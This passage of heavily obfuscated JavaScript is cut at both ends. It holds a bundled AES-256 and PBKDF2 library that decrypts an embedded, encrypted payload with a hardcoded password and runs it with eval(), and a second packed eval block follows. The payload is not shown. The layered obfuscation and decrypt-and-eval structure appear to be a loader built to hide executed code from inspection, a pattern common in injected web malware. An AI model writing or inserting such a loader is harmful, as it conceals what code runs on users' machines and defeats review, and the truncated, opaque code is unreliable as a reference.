_0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 